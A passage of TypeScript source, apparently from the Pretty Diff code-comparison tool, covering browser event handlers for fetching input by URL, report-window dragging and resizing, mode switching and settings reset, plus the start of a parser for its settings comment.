xhr:XMLHttpRequest = new XMLHttpRequest();
if ((slashIndex > 0 || options.source.indexOf("http") === 0) && typeof protocolRemove === "string" && protocolRemove.length > 0) {
requests = true;
xhr.onreadystatechange = function dom_event_execute_xhrSource_statechange() {
if (xhr.readyState === 4) {
if (xhr.status === 200 || xhr.status === 0) {
options.source = xhr
.responseText
.replace(/\r\n/g, "\n");
if (options.mode !== "diff" || requestd === false || (requestd === true && completed === true)) {
if (test.ace === true) {
lang = method
.app
.langkey({
sample: aceStore.codeIn.getValue(),
name: "auto"
});
} else {
lang = method
.app
.langkey({
sample: options.source,
name: "auto"
});
}
app();
return;
}
completes = true;
} else {
options.source = "Error: transmission failure receiving source code from address.";
}
}
};
if (filetest === true) {
xhr.open("GET", options.source.replace(/(\s*)$/, "").replace(/%26/g, "&").replace(/%3F/, "?"), true);
} else {
xhr.open("GET", `proxy.php?x=${options.source.replace(/(\s*)$/, "").replace(/%26/g, "&").replace(/%3F/, "?")}`, true);
}
xhr.send();
}
}
if (options.mode === "diff") {
if (id("inputlabel") !== null) {
options.source_label = id("inputlabel").value;
}
if (id("outputlabel") !== null) {
options.diff_label = id("outputlabel").value;
}
if (test.ace === true) {
options.diff = aceStore.codeOut.getValue();
} else {
options.diff = textarea.codeOut.value;
}
if (options.diff === undefined || options.diff === "") {
return false;
}
if (test.store === true) {
localStorage.setItem("diff", options.diff);
}
if (options.language === "text" || options.lexer === "text") {
options.language = "text";
options.lexer = "text";
options.language_name = "Plain Text";
autolang = false;
autolexer = false;
}
if (test.ace === true) {
options.diff = aceStore.codeOut.getValue();
} else {
options.diff = textarea.codeOut.value;
}
if (domain.test(options.diff) === true) {
const filetest:boolean = (options.diff.indexOf("file:///") === 0),
protocolRemove:string = (filetest === true)
? options
.diff
.split(":///")[1]
: options
.diff
.split("://")[1],
slashIndex:number = (protocolRemove !== undefined)
? protocolRemove.indexOf("/")
: 0,
xhr:XMLHttpRequest = new XMLHttpRequest();
if ((slashIndex > 0 || options.diff.indexOf("http") === 0) && typeof protocolRemove === "string" && protocolRemove.length > 0) {
requestd = true;
xhr.onreadystatechange = function dom_event_execute_xhrSource_statechange() {
if (xhr.readyState === 4) {
if (xhr.status === 200 || xhr.status === 0) {
options.diff = xhr
.responseText
.replace(/\r\n/g, "\n");
if (requests === false || (requests === true && completes === true)) {
app();
return;
}
completed = true;
} else {
options.diff = "Error: transmission failure receiving diff code from address.";
}
}
};
if (filetest === true) {
xhr.open("GET", options.diff.replace(/(\s*)$/, "").replace(/%26/g, "&").replace(/%3F/, "?"), true);
} else {
xhr.open("GET", `proxy.php?x=${options.diff.replace(/(\s*)$/, "").replace(/%26/g, "&").replace(/%3F/, "?")}`, true);
}
xhr.send();
}
}
} else {
if (ann !== null) {
if (options.language === "text") {
ann.innerHTML = "The value of <em>options.language</em> is <strong>text</strong> but <em>options.mode</em> is not <strong>diff</strong>.";
} else if (options.lexer === "text") {
ann.innerHTML = "The value of <em>options.lexer</em> is <strong>text</strong> but <em>options.mode</em> is not <strong>diff</strong>.";
}
}
}
if (requests === false && requestd === false) {
if (langvalue === "auto") {
if (test.ace === true) {
lang = method
.app
.langkey({
sample: aceStore.codeIn.getValue(),
name: "auto"
});
} else {
lang = method
.app
.langkey({
sample: id("input").value,
name: "auto"
});
}
} else {
lang = method.app.langkey({
sample: "",
name: langvalue
});
}
app();
}
};
// this function allows typing of tab characters into textareas without the
// textarea loosing focus
method.event.fixtabs = function dom_event_fixtabs(event:KeyboardEvent, node:HTMLInputElement):boolean {
let start:string = "",
end:string = "",
val:string = "",
sel:number = 0;
if (typeof event !== "object" || event === null || event.type !== "keydown" || event.keyCode !== 9 || typeof node.selectionStart !== "number" || typeof node.selectionEnd !== "number") {
return true;
}
val = node.value;
sel = node.selectionStart;
start = val.substring(0, sel);
end = val.substring(sel, val.length);
node.value = `${start}\t${end}`;
node.selectionStart = sel + 1;
node.selectionEnd = sel + 1;
event.preventDefault();
return false;
};
//basic drag and drop for the report windows references events: minimize
method.event.grab = function dom_event_grab(event:Event):boolean {
const x:HTMLElement = <HTMLElement>event.srcElement || <HTMLElement>event.target,
box:HTMLElement = (x.nodeName.toLowerCase() === "h3")
? <HTMLElement>x.parentNode
: <HTMLElement>x.parentNode.parentNode,
parent:HTMLElement = box.getElementsByTagName("p")[0],
save:boolean = (parent.innerHTML.indexOf("save") > -1),
minifyTest:boolean = (parent.style.display === "none"),
buttons:HTMLCollectionOf<HTMLButtonElement> = box
.getElementsByTagName("p")[0]
.getElementsByTagName("button"),
minButton:HTMLButtonElement = (save === true)
? buttons[1]
: buttons[0],
resize:HTMLButtonElement = (save === true)
? buttons[3]
: buttons[2],
touch:boolean = (event !== null && event.type === "touchstart"),
mouseEvent = <MouseEvent>event,
touchEvent = <TouchEvent>event,
mouseX = (touch === true)
? 0
: mouseEvent.clientX,
mouseY = (touch === true)
? 0
: mouseEvent.clientY,
touchX = (touch === true)
? touchEvent.touches[0].clientX
: 0,
touchY = (touch === true)
? touchEvent.touches[0].clientY
: 0,
filled:boolean = ((box === report.stat.box && test.filled.stat === true) || (box === report.feed.box && test.filled.feed === true) || (box === report.code.box && test.filled.code === true)),
drop = function dom_event_grab_drop(e:Event):boolean {
const headingWidth = box.getElementsByTagName("h3")[0].clientWidth,
idval = box.getAttribute("id").replace("report", "");
boxLeft = box.offsetLeft;
boxTop = box.offsetTop;
if (touch === true) {
document.ontouchmove = null;
document.ontouchend = null;
} else {
document.onmousemove = null;
document.onmouseup = null;
}
if (boxTop < 10) {
box.style.top = "1em";
} else if (boxTop > (max - 40)) {
box.style.top = `${(max / 10) - 4}em`;
} else {
box.style.top = `${boxTop / 10}em`;
}
if (boxLeft < ((headingWidth * -1) + 40)) {
box.style.left = `${((headingWidth * -1) + 40) / 10}em`;
}
data.settings.report[idval].top = boxTop;
data.settings.report[idval].left = boxLeft;
body.style.opacity = "1";
box.style.height = "auto";
heading.style.top = "100%";
resize.style.top = "100%";
method
.app
.options(e);
e.preventDefault();
return false;
},
boxmoveTouch = function dom_event_grab_touch(f:TouchEvent):boolean {
f.preventDefault();
box.style.right = "auto";
box.style.left = `${(boxLeft + (f.touches[0].clientX - touchX)) / 10}em`;
box.style.top = `${(boxTop + (f.touches[0].clientY - touchY)) / 10}em`;
document.ontouchend = drop;
return false;
},
boxmoveClick = function dom_event_grab_click(f:MouseEvent):boolean {
f.preventDefault();
box.style.right = "auto";
box.style.left = `${(boxLeft + (f.clientX - mouseX)) / 10}em`;
box.style.top = `${(boxTop + (f.clientY - mouseY)) / 10}em`;
document.onmouseup = drop;
return false;
};
let boxLeft:number = box.offsetLeft,
boxTop:number = box.offsetTop,
body:HTMLElement = box.getElementsByTagName("div")[0],
heading:HTMLElement = (box.firstChild.nodeType > 1)
? <HTMLElement>box.firstChild.nextSibling
: <HTMLElement>box.firstChild,
max:number = document.getElementsByTagName("body")[0].clientHeight;
if (minifyTest === true) {
if (filled === true) {
box.style.right = "auto";
} else {
box.style.left = "auto";
}
minButton.click();
return false;
}
method
.app
.zTop(box);
event.preventDefault();
if (body.nodeType !== 1) {
do {
body = <HTMLElement>body.previousSibling;
} while (body.nodeType !== 1);
}
if (heading.nodeType !== 1) {
do {
heading = <HTMLElement>heading.nextSibling;
} while (heading.nodeType !== 1);
}
heading = <HTMLElement>heading.lastChild;
if (heading.nodeType !== 1) {
do {
heading = <HTMLElement>heading.previousSibling;
} while (heading.nodeType !== 1);
}
body.style.opacity = ".5";
heading.style.top = `${box.clientHeight / 20}0em`;
box.style.height = ".1em";
resize.style.top = `${(Number(body.style.height.replace("em", "")) + 5.45) / 1.44}em`;
if (touch === true) {
document.ontouchmove = boxmoveTouch;
document.ontouchstart = null;
} else {
document.onmousemove = boxmoveClick;
document.onmousedown = null;
}
method
.app
.options(event);
return false;
};
//tests if a key press is a short command
method.event.keydown = function dom_event_keydown(event:KeyboardEvent):void {
if (test.keypress === true && (test.keystore.length === 0 || event.keyCode !== test.keystore[test.keystore.length - 1]) && event.keyCode !== 17 && event.keyCode !== 224) {
test
.keystore
.push(event.keyCode);
}
if (event.keyCode === 17 || event.ctrlKey === true || event.keyCode === 224) {
test.keypress = true;
}
};
//maximize report window to available browser window
method.event.maximize = function dom_event_maximize(event:Event):void {
let node:HTMLElement = <HTMLElement>event.srcElement || <HTMLElement>event.target,
parent:HTMLElement,
save:boolean = false,
box:HTMLElement,
idval:string = "",
heading:HTMLElement,
body:HTMLElement,
top:number,
left:number,
buttons:HTMLCollectionOf<HTMLButtonElement>,
resize:HTMLButtonElement,
textarea:HTMLCollectionOf<HTMLTextAreaElement>;
if (node.nodeType !== 1) {
return;
}
parent = <HTMLElement>document.body.parentNode;
left = (parent.scrollLeft > document.body.scrollLeft)
? parent.scrollLeft
: document.body.scrollLeft;
top = (parent.scrollTop > document.body.scrollTop)
? parent.scrollTop
: document.body.scrollTop;
parent = <HTMLElement>node.parentNode;
buttons = parent.getElementsByTagName("button");
resize = buttons[buttons.length - 1];
save = (parent.innerHTML.indexOf("save") > -1);
box = <HTMLElement>parent.parentNode;
idval = box.getAttribute("id").replace("report", "");
heading = box.getElementsByTagName("h3")[0];
body = box.getElementsByTagName("div")[0];
method
.app
.zTop(box);
//maximize
if (node.innerHTML === "\u2191") {
node.innerHTML = "\u2193";
node.setAttribute("title", "Return this dialogue to its prior size and location.");
data.settings.report[idval].max = true;
data.settings.report[idval].min = false;
if (test.store === true) {
localStorage.setItem("settings", JSON.stringify(data.settings));
}
data.settings.report[idval].top = box.offsetTop;
data.settings.report[idval].left = box.offsetLeft;
data.settings.report[idval].height = body.clientHeight - 36;
data.settings.report[idval].width = body.clientWidth - 3;
data.settings.report[idval].zindex = box.style.zIndex;
box.style.top = `${top / 10}em`;
box.style.left = `${left / 10}em`;
if (typeof window.innerHeight === "number") {
body.style.height = `${(window.innerHeight / 10) - 5.5}em`;
if (save === true) {
heading.style.width = `${(window.innerWidth / 10) - 13.76}em`;
} else {
heading.style.width = `${(window.innerWidth / 10) - 10.76}em`;
}
body.style.width = `${(window.innerWidth / 10) - 4.1}em`;
}
resize.style.display = "none";
//return to normal size
} else {
data.settings.report[idval].max = false;
node.innerHTML = "\u2191";
node.setAttribute("title", "Maximize this dialogue to the browser window.");
box.style.top = `${data.settings.report[idval].top / 10}em`;
box.style.left = `${data.settings.report[idval].left / 10}em`;
if (save === true) {
heading.style.width = `${(data.settings.report[idval].width / 10) - 9.76}em`;
} else {
heading.style.width = `${(data.settings.report[idval].width / 10) - 6.76}em`;
}
body.style.width = `${data.settings.report[idval].width / 10}em`;
body.style.height = `${data.settings.report[idval].height / 10}em`;
box.style.zIndex = data.settings.report[idval].zindex;
resize.style.display = "block";
method
.app
.options(event);
}
textarea = body.getElementsByTagName("textarea");
if (textarea.length === 1) {
textarea[0].style.height = `${(body.clientHeight - 140) / 12}em`;
}
};
//minimize report windows to the default size and location
method.event.minimize = function dom_event_minimize(e:Event):boolean {
const node:HTMLElement = <HTMLElement>e.srcElement || <HTMLElement>e.target,
growth = function dom_event_minimize_growth():boolean {
let width:number = 17,
height:number = 3,
leftTarget:number = 0,
topTarget:number = 0,
widthTarget:number = 0,
heightTarget:number = 0,
incW:number = 0,
incH:number = 0,
incL:number = 0,
incT:number = 0,
saveSpace:number = (save === true)
? 9.45
: 6.45,
grow = function dom_event_minimize_growth_grow():boolean {
width = width + incW;
height = height + incH;
left = left + incL;
top = top + incT;
body.style.width = `${width}em`;
body.style.height = `${height}em`;
heading.style.width = `${width - saveSpace}em`;
box.style.left = `${left}em`;
box.style.top = `${top}em`;
if (width + incW < widthTarget || height + incH < heightTarget) {
setTimeout(dom_event_minimize_growth_grow, 1);
} else {
box.style.left = `${leftTarget}em`;
box.style.top = `${topTarget}em`;
body.style.width = `${widthTarget}em`;
body.style.height = `${heightTarget}em`;
heading.style.width = `${widthTarget - saveSpace}em`;
method
.app
.options(e);
if (textarea.length === 1) {
textarea[0].style.display = "block";
textarea[0].style.height = `${(body.clientHeight - 140) / 12}em`;
}
return false;
}
return true;
};
method
.app
.zTop(box);
buttonMin.innerHTML = "\u035f";
parent.style.display = "block";
box.style.borderWidth = ".1em";
box.style.right = "auto";
body.style.display = "block";
heading.getElementsByTagName("button")[0].style.cursor = "move";
heading.style.borderLeftStyle = "none";
heading.style.borderTopStyle = "none";
heading.style.margin = "-0.1em 1.7em -3.2em -0.1em";
if (test.agent.indexOf("macintosh") > 0) {
saveSpace = (save === true)
? 8
: 5;
}
if (typeof data.settings.report[idval].left === "number") {
leftTarget = (data.settings.report[idval].left / 10);
topTarget = (data.settings.report[idval].top / 10);
widthTarget = (data.settings.report[idval].width / 10);
heightTarget = (data.settings.report[idval].height / 10);
} else {
top = top + 4;
data.settings.report[idval].left = 200;
data.settings.report[idval].top = (top * 10);
data.settings.report[idval].width = 550;
data.settings.report[idval].height = 450;
leftTarget = 10;
topTarget = 2;
widthTarget = 55;
heightTarget = 45;
}
widthTarget = widthTarget - 0.3;
heightTarget = heightTarget - 3.55;
if (step === 1) {
box.style.left = `${leftTarget}em`;
box.style.top = `${topTarget}em`;
body.style.width = `${widthTarget}em`;
body.style.height = `${heightTarget}em`;
heading.style.width = `${widthTarget - saveSpace}em`;
body.style.right = "auto";
body.style.display = "block";
box.getElementsByTagName("p")[0].style.display = "block";
method
.app
.options(e);
if (textarea.length === 1) {
textarea[0].style.display = "block";
textarea[0].style.height = `${(body.clientHeight - 140) / 12}em`;
}
return false;
}
incW = (widthTarget > width)
? ((widthTarget - width) / step)
: ((width - widthTarget) / step);
incH = (heightTarget > height)
? ((heightTarget - height) / step)
: ((height - heightTarget) / step);
incL = (leftTarget - left) / step;
incT = (topTarget - top) / step;
box.style.right = "auto";
body.style.display = "block";
grow();
return false;
},
shrinkage = function dom_event_minimize_shrinkage():boolean {
let width = body.clientWidth / 10,
height = body.clientHeight / 10,
incL = (((window.innerWidth / 10) - final - 17) - left) / step,
incT = 0,
incW = (width === 17)
? 0
: (width > 17)
? ((width - 17) / step)
: ((17 - width) / step),
incH = height / step,
shrink = function dom_event_minimize_shrinkage_shrink():boolean {
left = left + incL;
top = top + incT;
width = width - incW;
height = height - incH;
body.style.width = `${width}em`;
heading.style.width = `${width}em`;
body.style.height = `${height}em`;
box.style.left = `${left}em`;
box.style.top = `${top}em`;
if (width - incW > 16.8) {
setTimeout(dom_event_minimize_shrinkage_shrink, 1);
} else {
box.style.left = "auto";
box.style.top = "auto";
box.style.right = `${final}em`;
data.settings.report[idval].max = false;
body.style.display = "none";
heading.getElementsByTagName("button")[0].style.cursor = "pointer";
heading.style.margin = "-0.1em 0em -3.2em -0.1em";
box.style.zIndex = "2";
method
.app
.options(e);
return false;
}
return true;
};
parentNode = <HTMLElement>box.parentNode;
incT = (((parentNode.offsetTop / 10) - top) / step);
buttonMin.innerHTML = "\u2191";
if (textarea.length === 1) {
textarea[0].style.display = "none";
}
//if a maximized window is minimized
if (buttonMax.innerHTML === "\u2191") {
if (test.agent.indexOf("macintosh") > 0) {
data.settings.report[idval].top = box.offsetTop;
data.settings.report[idval].left = box.offsetLeft;
data.settings.report[idval].height = body.clientHeight - 17;
data.settings.report[idval].width = body.clientWidth - 17;
} else {
data.settings.report[idval].top = box.offsetTop;
data.settings.report[idval].left = box.offsetLeft;
data.settings.report[idval].height = body.clientHeight;
data.settings.report[idval].width = body.clientWidth;
}
if (data.zIndex > 2) {
data.zIndex = data.zIndex - 3;
parent.style.zIndex = data.zIndex;
}
} else {
buttonMax.innerHTML = "\u2191";
data.settings.report[idval].top = data.settings.report[idval].top + 1;
data.settings.report[idval].left = data.settings.report[idval].left - 7;
data.settings.report[idval].height = data.settings.report[idval].height + 35.5;
data.settings.report[idval].width = data.settings.report[idval].width + 3;
}
parent.style.display = "none";
shrink();
return false;
};
let parent:HTMLElement = <HTMLElement>node.parentNode,
parentNode:HTMLElement,
box:HTMLElement,
final:number = 0,
idval:string = "",
body:HTMLElement,
heading:HTMLElement,
buttons:HTMLCollectionOf<HTMLButtonElement>,
save:boolean = false,
buttonMin:HTMLButtonElement,
buttonMax:HTMLButtonElement,
left:number = 0,
top:number = 0,
buttonRes:HTMLButtonElement,
textarea:HTMLCollectionOf<HTMLTextAreaElement>,
step:number = (parent.style.display === "none" && (options.mode === "diff" || (options.mode === "beautify" && options.jsscope === "report" && options.lang === "javascript")))
? 1
: 50;
if (node.parentNode.nodeName.toLowerCase() === "h3") {
heading = <HTMLElement>node.parentNode;
box = <HTMLElement>heading.parentNode;
parent = box.getElementsByTagName("p")[0];
} else {
parent = (node.parentNode.nodeName.toLowerCase() === "a")
? <HTMLElement>node.parentNode.parentNode
: <HTMLElement>node.parentNode;
box = <HTMLElement>parent.parentNode;
heading = box.getElementsByTagName("h3")[0];
}
idval = box.getAttribute("id").replace("report", "");
body = box.getElementsByTagName("div")[0];
textarea = body.getElementsByTagName("textarea");
buttons = parent.getElementsByTagName("button");
save = (parent.innerHTML.indexOf("save") > -1);
buttonMin = (save === true)
? buttons[1]
: buttons[0];
buttonMax = (save === true)
? buttons[2]
: buttons[1];
left = (box.offsetLeft / 10 > 1)
? box.offsetLeft / 10
: 1;
top = (box.offsetTop / 10 > 1)
? box.offsetTop / 10
: 1;
buttonRes = (save === true)
? buttons[3]
: buttons[2];
buttonRes.style.display = "block";
if (box === report.feed.box) {
if (test.filled.feed === true) {
step = 1;
}
final = 38.8;
}
if (box === report.code.box) {
if (test.filled.code === true) {
step = 1;
}
final = 19.8;
}
if (box === report.stat.box) {
if (test.filled.stat === true) {
step = 1;
}
final = 0.8;
}
if (typeof e.preventDefault === "function") {
e.preventDefault();
}
if (buttonMin.innerHTML === "\u035f") {
shrinkage();
} else {
growth();
}
return false;
};
//toggles between modes
method.event.modeToggle = function dom_event_modeToggle(mode:string):void {
const commentString = function dom_event_modeToggle_commentString():void {
const value:string = `mode: "${options.mode}"`;
let a:number = data.commentString.length;
if (a > 0) {
do {
a = a - 1;
if (data.commentString[a].indexOf("mode:") === 0) {
data.commentString[a] = value;
break;
}
if (data.commentString[a] < "mode:") {
data.commentString.splice(a, 0, value);
break;
}
} while (a > 0);
} else {
data.commentString.push(value);
}
method.app.commentString();
},
cycleOptions = function dom_event_modeToggle_cycleOptions():void {
const li:HTMLLIElement[] = id("addOptions").getElementsByTagName("li"),
lilen:number = li.length,
disable = function dom_event_modeToggle_cycleOptions_disable(parent:HTMLElement, enable:boolean):void {
const inputs:HTMLCollectionOf<HTMLInputElement> = parent.getElementsByTagName("input"),
sels:HTMLCollectionOf<HTMLSelectElement> = parent.getElementsByTagName("select");
if (sels.length > 0) {
if (enable === true) {
sels[0].disabled = false;
} else {
sels[0].disabled = true;
}
} else {
if (enable === true) {
inputs[0].disabled = false;
} else {
inputs[0].disabled = true;
}
if (inputs.length > 1) {
if (enable === true) {
inputs[1].disabled = false;
} else {
inputs[1].disabled = true;
}
}
}
};
let a:number = 0,
div:HTMLDivElement,
modeat:string;
do {
if (li[a].getAttribute("data-mode") !== "any") {
div = li[a].getElementsByTagName("div")[0];
modeat = li[a].getAttribute("data-mode");
if (modeat !== mode && mode !== "diff") {
div.innerHTML = `This option is not available in mode '${mode}'.`;
div.style.display = "block";
disable(li[a], false);
} else if (mode === "diff" && modeat !== "diff" && modeat !== "beautify") {
div.innerHTML = `This option is not available in mode '${mode}'.`;
div.style.display = "block";
disable(li[a], false);
} else {
div.style.display = "none";
disable(li[a], true);
}
}
a = a + 1;
} while (a < lilen);
},
makeChanges = function dom_event_modeToggle_makeChanges():void {
const text:string = mode.charAt(0).toUpperCase() + mode.slice(1),
ci:HTMLElement = id("codeInput"),
cilabel:HTMLCollectionOf<HTMLLabelElement> = ci.getElementsByTagName("label"),
input:HTMLTextAreaElement = id("input"),
output:HTMLTextAreaElement = id("output"),
outLabel:HTMLElement = <HTMLElement>ci.getElementsByClassName("inputLabel")[1],
sourceLabel:HTMLElement = id("inputlabel").parentNode,
outputLabel:HTMLElement = id("outputlabel").parentNode,
outputFile:HTMLElement = id("outputfile").parentNode;
if (mode === "diff") {
ci.getElementsByTagName("h2")[0].innerHTML = "Compare Code";
cilabel[0].innerHTML = "Base File";
cilabel[2].innerHTML = "Compare code sample";
cilabel[5].innerHTML = " Compare new code"
outLabel.style.marginTop = "0";
sourceLabel.style.display = "block";
outputLabel.style.display = "block";
outputFile.style.display = "block";
id("slider").style.display = "none";
if (options.color === "white") {
output.style.background = "#fff";
} else if (options.color === "shadow") {
output.style.background = "transparent";
} else if (options.color === "canvas") {
output.style.background = "#f2f2f2";
}
input.onkeyup = null;
if (test.ace === true) {
aceStore.codeIn.onkeyup = null;
aceStore
.codeOut
.setReadOnly(false);
if (options.diff !== undefined && options.diff !== null) {
aceStore.codeOut.setValue(options.diff);
}
parent = <HTMLElement>output.parentNode;
parent.setAttribute("class", "output");
} else {
output.readOnly = false;
if (options.diff !== undefined) {
output.value = options.diff;
}
parent = <HTMLElement>output.parentNode.parentNode;
parent.setAttribute("class", "output");
}
} else {
ci.getElementsByTagName("h2")[0].innerHTML = text;
cilabel[0].innerHTML = `${text} file`;
cilabel[2].innerHTML = `${text} code sample`;
cilabel[5].innerHTML = `${text} output`;
parent = <HTMLElement>document.getElementById("inputfile").parentNode;
outLabel.style.marginTop = `${(parent.clientHeight + 11.5) / 10}em`;
sourceLabel.style.display = "none";
outputLabel.style.display = "none";
outputFile.style.display = "none";
input.onkeyup = method.event.execute;
if (options.mode === "beautify") {
id("slider").style.display = "block";
} else {
id("slider").style.display = "none";
}
if (options.color === "white") {
output.style.background = "#f2f2f2";
} else if (options.color === "shadow") {
output.style.background = "#111";
} else if (options.color === "canvas") {
output.style.background = "#ccccc8";
}
if (test.ace === true) {
aceStore.codeOut.setValue("");
aceStore
.codeOut
.setReadOnly(true);
parent = <HTMLElement>output.parentNode;
parent.setAttribute("class", "readonly");
} else {
output.readOnly = true;
output.value = "";
parent = <HTMLElement>output.parentNode.parentNode;
parent.setAttribute("class", "readonly");
}
}
};
let parent:HTMLElement;
options.mode = mode;
makeChanges();
cycleOptions();
commentString();
};
//reset tool to default configuration
method.event.reset = function dom_event_reset():void {
const comment:HTMLElement = id("commentString");
let nametry:string = "",
name:string = "";
localStorage.setItem("source", "");
localStorage.setItem("diff", "");
localStorage.setItem("commentString", "[]");
if (data.settings === undefined || data.settings.knownname === undefined) {
if (data.settings === undefined) {
data.settings = {
feedback: {
newb : false,
veteran: false
}
};
}
if (localStorage.getItem("settings") !== undefined && localStorage.getItem("settings") !== null) {
nametry = JSON.stringify(localStorage.getItem("settings"));
}
if (localStorage.getItem("settings") === undefined || localStorage.getItem("settings") === null || nametry === "" || nametry.indexOf("knownname") < 0) {
name = `"${Math
.random()
.toString()
.slice(2) + Math
.random()
.toString()
.slice(2)}"`;
}
data.settings.knownname = name;
}
if (data.settings.feedback === undefined) {
data.settings.feedback = {
newb : false,
veteran: false
};
}
localStorage.setItem("settings", `{"feedback":{"newb":${data.settings.feedback.newb},"veteran":${data.settings.feedback.veteran}},"report":{"code":{},"feed":{},"stat":{}},"knownname":${data.settings.knownname}}`);
data.commentString = [];
if (comment !== null) {
comment.innerHTML = "/*prettydiff.com \u002a/";
}
id("modediff").checked = true;
location.reload();
};
//resize report window to custom width and height on drag
method.event.resize = function dom_event_resize(e:MouseEvent):void {
let bodyWidth:number = 0,
bodyHeight:number = 0;
const node:HTMLElement = <HTMLElement>e.srcElement || <HTMLElement>e.target,
parent:HTMLElement = <HTMLElement>node.parentNode,
save:boolean = (parent.innerHTML.indexOf("save") > -1),
box:HTMLElement = <HTMLElement>parent.parentNode,
body:HTMLDivElement = box.getElementsByTagName("div")[0],
offX:number = e.clientX,
offY:number = e.clientY,
heading:HTMLHeadingElement = box.getElementsByTagName("h3")[0],
mac:boolean = (test.agent.indexOf("macintosh") > 0),
offsetw:number = (mac === true)
? 20
: 4,
offseth:number = (mac === true)
? 54
: 36,
drop = function dom_event_resize_drop():void {
document.onmousemove = null;
bodyWidth = body.clientWidth;
bodyHeight = body.clientHeight;
method
.app
.options(e);
document.onmouseup = null;
},
boxsize = function dom_event_resize_boxsize(f:MouseEvent):void {
body.style.width = `${(bodyWidth + ((f.clientX - offsetw) - offX)) / 10}em`;
if (save === true) {
heading.style.width = `${((bodyWidth + (f.clientX - offX)) / 10) - 10.15}em`;
} else {
heading.style.width = `${((bodyWidth + (f.clientX - offX)) / 10) - 7.15}em`;
}
body.style.height = `${(bodyHeight + ((f.clientY - offseth) - offY)) / 10}em`;
document.onmouseup = drop;
};
bodyWidth = body.clientWidth,
bodyHeight = body.clientHeight
method
.app
.zTop(box);
document.onmousemove = boxsize;
document.onmousedown = null;
};
//tell the browser to "save as"
method.event.save = function dom_event_save():void {
let blob = new Blob([report.code.body.innerHTML], {type: "application/xhtml+xml;charset=utf-8"});
prettydiff.saveAs(blob, "prettydiff.xhtml", {autoBom: true});
};
//analyzes combinations of consecutive key presses
method.event.sequence = function dom_event_sequence(event:KeyboardEvent):void {
let seq = test.keysequence;
const len = seq.length,
key = event.keyCode;
if (len === 0 || len === 1) {
if (key === 38) {
seq.push(true);
} else {
test.keysequence = [];
seq = test.keysequence;
}
} else if (len === 2 || len === 3) {
if (key === 40) {
seq.push(true);
} else {
test.keysequence = [];
seq = test.keysequence;
}
} else if (len === 4 || len === 6) {
if (key === 37) {
seq.push(true);
} else {
test.keysequence = [];
seq = test.keysequence;
}
} else if (len === 5 || len === 7) {
if (key === 39) {
seq.push(true);
} else {
test.keysequence = [];
seq = test.keysequence;
}
} else if (len === 8) {
if (key === 66) {
seq.push(true);
} else {
test.keysequence = [];
seq = test.keysequence;
}
} else if (len === 9) {
if (key === 65) {
if (data.audio !== undefined) {
data
.audio
.play();
}
const body:HTMLBodyElement = document.getElementsByTagName("body")[0],
scroll:number = (document.documentElement.scrollTop > body.scrollTop)
? document.documentElement.scrollTop
: body.scrollTop,
color:HTMLSelectElement = id("option-color"),
max:number = color
.getElementsByTagName("option")
.length - 1,
change = function dom_event_sequence_colorChange_change():void {
color.selectedIndex = ind;
method
.event
.colorScheme(event);
};
let ind:number = color.selectedIndex;
ind = ind - 1;
if (ind < 0) {
ind = max;
}
change();
ind = ind + 1;
if (ind > max) {
ind = 0;
}
setTimeout(change, 1500);
document.documentElement.scrollTop = scroll;
body.scrollTop = scroll;
}
test.keysequence = [];
}
};
//intelligently raise the z-index of the report windows
method.app.zTop = function dom_app_top(x:HTMLElement):void {
const indexListed = data.zIndex,
indexes = [
(report.feed.box === null)
? 0
: Number(report.feed.box.style.zIndex),
(report.code.box === null)
? 0
: Number(report.code.box.style.zIndex),
(report.stat.box === null)
? 0
: Number(report.stat.box.style.zIndex)
];
let indexMax = Math.max(indexListed, indexes[0], indexes[1], indexes[2]) + 1;
if (indexMax < 11) {
indexMax = 11;
}
data.zIndex = indexMax;
if (x.nodeType === 1) {
x.style.zIndex = String(indexMax);
}
};
// prettydiff dom insertion start
// prettydiff dom insertion end
meta = prettydiff.meta;
options = prettydiff.options;
options.api = "dom";
load();
}());
<file_sep>/api/mode.ts
/*global prettydiff*/
function mode(diffmeta?:diffmeta):string {
"use strict";
const pdcomment = function mode_pdcomment():void {
const ops:any = prettydiff.sparser.options;
let sindex:number = options.source.search(/((\/(\*|\/))|<!--*)\s*prettydiff\.com/),
dindex:number = options.diff.search(/((\/(\*|\/))|<!--*)\s*prettydiff\.com/),
a:number = 0,
b:number = 0,
keys:string[],
def:any,
len:number;
// parses the prettydiff settings comment
//
// - Source Priorities:
// * the prettydiff comment is only accepted if it occurs before non-comments (near the top)
// * options.source is the priority material for reading the comment
// * the prettydiff comment will be processed from options.diff only if it present there, missing from options.source, and options.mode is diff
//
// - Examples:
// /*prettydiff.com width:80 preserve:4*/
// /* prettydiff.com width:80 preserve:4 */
// /*prettydiff.com width=80 preserve=4 */
// // prettydiff.com width=80 preserve:4
// <!-- prettydiff.com width:80 preserve=4 -->
// <!--prettydiff.com width:40 preserve:2-->
//
// - Parsing Considerations:
// * there may be any amount of space at the start or end of the comment
// * "prettydiff.com" must exist at the start of the comment
// * comment must exist prior to non-comment tokens (near top of code)
// * parameters are name value pairs separated by white space
// * the delimiter separating name and value is either ":" or "=" characters
if ((sindex > -1 && (sindex === 0 || "\"':".indexOf(options.source.charAt(sindex - 1)) < 0)) || (options.mode === "diff" && dindex > -1 && (dindex === 0 || "\"':".indexOf(options.diff.charAt(dindex - 1)) < 0))) {
let pdcom:number = sindex,
a:number = (pdcom > -1)
? pdcom
: dindex,
b:number = 0,
quote:string = "",
item:string = "",
lang:string = "",
lex:string = "",
valkey:string[] = [],
op:string[] = [];
const ops:string[] = [],
source:string = (pdcom > -1)
? options.source
: options.diff,
len:number = source.length,
comment:string = (source.charAt(a) === "<")
? "<!--"
: (source.charAt(a + 1) === "/")
? "//"
: "/\u002a",
esc = function mode_pdcomment_esc():boolean {
if (source.charAt(a - 1) !== "\\") {
return false;
}
let x:number = a;
do {
x = x - 1;
} while (x > 0 && source.charAt(x) === "\\");
if ((a - x) % 2 === 0) {
return true;
}
return false;
};
do {
if (source.slice(a - 3, a) === "com") {
break;
}
a = a + 1;
} while (a < len);
do {
if (esc() === false) {
if (quote === "") {
if (source.charAt(a) === "\"") {
quote = "\"";
if (ops.length > 0 && (ops[ops.length - 1].charAt(ops[ops.length - 1].length - 1) === ":" || ops[ops.length - 1].charAt(ops[ops.length - 1].length - 1) === "=")) {
b = a;
}
} else if (source.charAt(a) === "'") {
quote = "'";
if (ops.length > 0 && (ops[ops.length - 1].charAt(ops[ops.length - 1].length - 1) === ":" || ops[ops.length - 1].charAt(ops[ops.length - 1].length - 1) === "=")) {
b = a;
}
} else if (source.charAt(a) === "`") {
quote = "`";
